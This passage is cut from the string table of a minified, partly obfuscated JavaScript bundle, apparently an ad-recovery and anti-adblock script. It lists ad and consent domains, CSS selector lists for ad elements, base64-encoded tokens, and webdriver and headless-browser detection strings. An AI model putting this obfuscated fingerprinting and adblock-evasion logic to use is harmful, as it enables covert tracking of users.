)","decodeUrl","custom","https://cmp.computerbild.de","lvi","readyState","a24xZWhvNmZqYnI0MHB4YzlpMnE=","cWJ1dw==","Element_innerHTML","r script executed more than once","pa-pbjs-frame","components","/translator","invalid url (anchor href set): ","mixed|upright|sideways","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<grid-line> [/ <grid-line>]?","match.rundsp.com","no purpose 1 consent","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","crsspxl.com","Failed to detect bot:","Element_setHTMLUnsafe","unsafe|safe","HTMLAnchorElement_protocol","<font-weight-absolute>|bolder|lighter","lookupOffsetNonSC","referrer","HTMLLinkElement_as","https://consent.manchesterworld.uk","linear|<cubic-bezier-timing-function>|<step-timing-function>","timestamp","request_id","/ivt/detect","visibility","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","lvmax","elapsed_time_ms","agkn.com","onreadystatechange","<angle>|<percentage>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","<'align-self'> <'justify-self'>?","inline|block|horizontal|vertical","Node_textContent","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","https://mp.4dex.io/prebid","sourceMapURL could not be parsed","class","tunebat.com","Navigator","<family-name>#","getRandomValues","8573741755808484570000","LayerList","pointer-events","adngin-","fetchLater","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","path","Spaces","optidigital.com","rule","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","concat","replaceScriptElementAsync","compareByOriginalPositions","aXJycg==","httponly","!(function(){","webgl","text","href","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","__fr","replaceChild","/pcs/activeview?","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","UnicodeRange","<declaration>","nth","top","onload","[none|<dashed-ident>]#","documentElementKeys","Element_outerHTML","userLanguage","none|capitalize|uppercase|lowercase|full-width|full-size-kana","fitbook.de","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","googletagmanager.com","atan2( <calc-sum> , <calc-sum> )","state","ZndiaA==","description","readable","directives","domains","__sa_","none|auto|[<string> <string>]+","isEmpty","[<line-names>? <track-size>]+ <line-names>?","--\x3e","https://exchange.kueezrtb.com/prebid/multi/","gumgum.com","MessageEvent_origin","_prototype","leboncoin.fr","ads.linkedin.com","getAttributeNames","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","shouldHookDomContentLoadedLateListeners","mozInnerScreenX","decorator","div {}","includes","__webdriverFunc","protectCss","responseURL","normal|italic|oblique <angle>?","root","css","fuseplatform.net","() => version","<mask-layer>#","navigator.connection is undefined","reverse","matchAtrulePrelude","shouldRecover evaluation error:","hasAttribute","decodeId","deep","getOutOfPage","svmin","log.pinterest.com","sourceContentFor","sharethrough.com","htlad-","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","JSON_stringify","avt","iterations","forEach",'"],[class*="',"normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","[<age>? <gender> <integer>?]","SharedStorageWorklet","exec","adsafeprotected.com","[src*=","dimension-token","tel:","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","auto|<length>","opera","gpt_slot_rendered_time","navigator.productSub is undefined","String or url() is expected","window.top._df.t","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","https://ssb-global.smartadserver.com/api/bid","banner_ad","[none|<keyframes-name>]#","; Path=","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","SIMID:","encodeUrl","content-box|padding-box|border-box","<keyframe-selector># { <declaration-list> }","parseFromString","/detect/script-block/script-blocked-checker","start|end|left|right|center|justify|match-parent","setSource","no-limit|<integer>","smartadserver.com","scribd.com","sizes","[AdBlockDetector] acceptable ads check target ","__as_is_ready_state_change_loading","Event_stopImmediatePropagation","pubexchange.com","xhr_defer","fundingchoicesmessages.google.com","function-token","<'margin-bottom'>","Unknown context `","level","AS-ENCODED-VAL","remove","host","peek","smadex.com","__as_rej","cef","all|<custom-ident>","resource",'[id^="div-gpt-"]',"RVlmP1JOMmF9V2JVNWVIX3xTdEpv","XMLHttpRequest_send","ad_","osano_","CSSMozDocumentRule","reduce","[AdBlockDetector] Request adblock detected. ","dvw","disallowEmpty","matchDeclaration","https://fb.css-load.com","color( <colorspace-params> [/ [<alpha-value>|none]]? )","valueOf","Identifier or parenthesis is expected","Unknown type","backgroundImage","33across.com","center|start|end|self-start|self-end|flex-start|flex-end","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","svi","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","rotate( [<angle>|<zero>] )","tpdads.com","Brackets","Terminate - not apply","<'border-top-width'>","Window_fetchLater","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","tokenize","cmpStr","getAdserverTargeting","setAttributeNS","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","border","skipSC","chrome","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","getOwnPropertyDescriptor","https://securepubads.g.doubleclick.net/gampad/ads","At-rule `@","getName","qrscanner.net"," is blocked","mediaType","channel","cmp.osano.com","aWQ=","; Max-Age=","[AdBlockDetector] page unloaded while checking request block. ","div","adContainer","normal|<percentage>","dyv1bugovvq1g.cloudfront.net","_validateMapping","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","fill","larger|smaller","fromCharCode","aditude.io","maxAge","auto|<time>","Declaration","sessionStorage","Response_url","atrules","saturate( <number-percentage> )","notifications","_sorted","prependData","layer","webdriverio","HTMLAnchorElement_search","domAutomation","CSSStyleDeclaration_setProperty","powerad.ai","[data-ad-client]","parseContext","normal|spell-out||digits||[literal-punctuation|no-punctuation]","auto|normal|active|inactive|disabled","adma","Window","protectUrlContext","content-box|border-box","denied","Click","getWriter","HTMLScriptElement_src","evalLength","northantstelegraph.co.uk","not-","layer( <layer-name> )","race","sports-illustrated","window.as_location","seedtag.com","findIndex","<number>|<percentage>","uidapi.com","<media-query-list>","Window_setTimeout","podname.com","this.postMessage(...arguments)","parseCustomProperty","yellowblue.io","num","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","dn0qt3r0xannq.cloudfront.net","https://consent.lep.co.uk","chained|none","auto|thin|none","dsp-service.adtarget.biz","eval","avplayer.com","function ","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","pbjs","fromSourceMap","[alternate||[over|under]]|inter-character","Generic","general-enclosed","getTargeting","ownerNode","as_inventory_frame_listener_adder","XMLHttpRequest_status","sdkVersion","HTMLTableElement","_WEBDRIVER_ELEM_CACHE","<custom-ident>","data-ignore","stpd.cloud","shardingIndex","outerWidth","contentWindow","<ns-prefix>? <ident-token>","ybar","none|path( <string> )","getConsentMetadata","command","ad-stir.com","originalLine","isInAdIframe","display none","Window_frames","sp_message_","document.documentElement is undefined","colon-token","null","reportToSentry","string-token","CDO","bidsBackHandler","Hyphen minus","Counter","lijit.com","SharedStorageWorklet_addModule","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","gpt_","[diagonal-fractions|stacked-fractions]","Unknown at-rule descriptor","serif|sans-serif|cursive|fantasy|monospace","enums","gpt_loaded_time","undefined","Keyword","shouldRecover","[shorter|longer|increasing|decreasing] hue","upright|rotate-left|rotate-right","textAd","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","__gads=ID=","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","tokens","normal|bold|<number [1,1000]>","querySelector","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","numeric-only|allow-keywords","this.href='https://paid.outbrain.com/network/redir","phantomas","low","location","gwd-","samesite","declaration","systemLanguage","Zm1qeA==",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"<xyz-space> [<number>|<percentage>|none]{3}","side_ad","Failed to load profile: ","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<feature-value-declaration>","isElementDisplayNone","feature","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","fromSetString","<font-weight-absolute>{1,2}","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","https://fastlane.rubiconproject.com/a/api/fastlane.json","sleipnir/","gamezop.com","not","form","agrvt.com","selector( <complex-selector> )","stringify","replaceSync","Event","<number>|<angle>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","compareByGeneratedPositionsDeflatedNoLine","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","PerformanceResourceTiming_transferSize","idx","log( <calc-sum> , <calc-sum>? )","notificationPermissions signal unexpected behaviour","Type","Boolean","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","clickiocdn.com","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<complex-real-selector-list>","auto|both|start|end|maximum|clear","consumeUntilLeftCurlyBracketOrSemicolon","[object Reflect]","__webdriver_unwrapped","liadm.com","fields","<?lit$","lookupNonWSType","HTMLImageElement_srcset","invalid protect-id prefix: ","auto|none|text|all","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","fuse","text-ads","` node type definition","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<url>|<string>","isVisible","Number of function is expected","content-box|padding-box|border-box|fill-box|stroke-box|view-box","trident","cancelIdleCallback","toPrimitive","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","readystatechange","rtt","name","none|[first||[force-end|allow-end]||last]","releaseEvents","matchAll","HTMLElement_dataset","addIframeVisibilityCheckHandler","triggerCount","[AdShield API] cmd execution error:","ltr|rtl","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cmVzZXJ2ZWQxSW5wdXQ=","blob:","window.external is undefined","outerHeight","last","none","gecko","wdioElectron","basename","[normal|small-caps]","generic","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","load-","<image>|<color>","advertisement","usedJSHeapSize",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"updateCursors","onClickAutoRecovery","className","mediatradecraft.com","HTMLIFrameElement_srcdoc","cloudfront.net","hash-token","sidead","api.rlcdn.com","msie","appendChild","mfadsrvr.com","flux-cdn.com","ad-score.com","set","first","smsonline.cloud",'<div class="CAN_ad">',"window.top.confiant.services().onASTAdLoad","SYN","onetag-sys.com","getEvents","as_debug","addModule","?version=","blockAdUnitPath","[AdBlockDetector] Cosmetic adblock detected","https://cmp.fitbook.de","view( [<axis>||<'view-timeline-inset'>]? )","Property","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","ac-","[from-image||<resolution>]&&snap?","<'inline-size'>","__driver_evaluate","frames","Field `","getArg","setTargetingForGPTAsync","s.amazon-adsystem.com","Type of node should be an Object","when","gblpids","from","topics.authorizedvault.com","MAIN","once","escape","[-token","<combinator>? <complex-real-selector>","<'inset-inline-start'>","[<image>|<string>] [<resolution>||type( <string> )]","removeProperty","_sourcesContents","__isProxy","_ad","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","279762JKhsHA","__phantomas","none|discard-before||discard-after||discard-inner","googletagservices.com","<'min-inline-size'>","Integer is expected","<number>","HTMLVideoElement_poster","<ident-token> : <declaration-value>? ['!' important]?","<'max-width'>","<'inset-inline'>","checkAtrulePrelude","normal|reverse|inherit","w = window.parent;","handlers","<ident>|<function-token> <any-value> )","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","creativecdn.com","requestIdleCallback","<ident>","start|center|end|baseline|stretch","as_version","id5-sync.com","closed","httpOnly","width","admaru.net","auto|<position>","invalid protect-id length: ","isEncodedId","video","none|<transform-list>","media.net","cdn.flashtalking.com","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","HTMLIFrameElement","<percentage>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","c2shb.pubgw.yahoo.com","auto|<integer>{1,3}","__replaced","is_limited_ads","script_version","edgios","interstitial","opacity","eventStatus","#adshield","tcString","SyntaxReferenceError","onParseError","js-tag.zemanta.com","':' [before|after|first-line|first-letter]","\n  ","<percentage>|<length>|<number>","inside|outside","image-set( <image-set-option># )","start|center|space-between|space-around","<'border-top-color'>","auto|optimizeSpeed|crispEdges|geometricPrecision","Yml4cXJod245emptNTRvMTJmZTBz","setPrototypeOf","application/json","cover|contain|entry|exit|entry-crossing|exit-crossing","IVT detection 